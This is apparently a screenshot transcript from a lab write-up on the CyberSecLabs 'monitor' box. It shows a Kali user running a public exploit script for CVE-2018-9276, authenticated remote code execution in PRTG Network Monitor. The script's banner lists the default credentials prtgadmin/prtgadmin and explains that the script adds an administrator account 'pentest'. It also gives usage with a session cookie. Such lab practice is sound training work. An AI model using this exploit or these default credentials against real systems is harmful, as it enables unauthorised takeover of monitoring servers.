 windows
(livestep㉿kali)-[~/cyberseclabs/monitor/dev06]
$ chmod +x prtg.sh 126 ✗
(livestep㉿kali)-[~/cyberseclabs/monitor/dev06]
$ ./prtg.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with
the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.
XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"